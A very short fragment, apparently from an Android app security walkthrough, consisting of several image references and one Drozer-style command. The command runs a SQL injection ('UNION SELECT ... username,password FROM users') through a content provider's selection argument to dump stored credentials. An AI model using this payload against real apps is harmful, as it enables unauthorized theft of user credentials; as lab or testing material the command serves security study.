 run app.provider.query content://com.asec.alan.provider/ --selection "1=1 UNION SELECT 1,username,password FROM users--"